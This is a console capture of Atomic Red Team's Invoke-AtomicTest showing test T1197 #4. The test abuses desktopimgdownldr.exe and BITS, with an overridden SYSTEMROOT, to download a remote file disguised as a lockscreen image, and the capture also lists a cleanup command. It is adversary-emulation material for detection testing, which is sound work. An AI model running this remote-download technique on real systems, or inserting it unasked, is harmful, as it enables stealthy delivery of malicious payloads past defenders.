 PS C:\Windows\system32> Invoke-AtomicTest T1197 -TestNumbers 4 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: BITS Jobs T1197
Atomic Test Name: Bits download using desktopimgdownldr.exe (cmd)
Atomic Test Number: 4
Atomic Test GUID: afb5e09e-e385-4dee-9a94-6ee60979d114
Description: This test simulates using desktopimgdownldr.exe to download a malicious file instead of a desktop or lockscreen background img. The process that actually makes  the TCP connect
ion and creates the file on the disk is a svchost process (â€œ-k netsvc -p -s BITSâ€)  and not desktopimgdownldr.exe. See https://labs.sentinelone.com/living-off-windows-land-a-new-native-f
ile-downldr/
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
set "#{download_path}" && cmd /c desktopimgdownldr.exe /lockscreenurl:#{remote_file} /eventName:desktopimgdownldr
Command (with inputs):
set "SYSTEMROOT=C:\Windows\Temp" && cmd /c desktopimgdownldr.exe /lockscreenurl:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md /eventName:deskto
pimgdownldr
Cleanup Commands:
Command:
del #{cleanup_path}\#{cleanup_file} >nul 2>&1
Command (with inputs):
del C:\Windows\Temp\Personalization\LockScreenImage\*.md >nul 2>&1
[!!!!!!!!END TEST!!!!!!!]
PS C:\Windows\system32>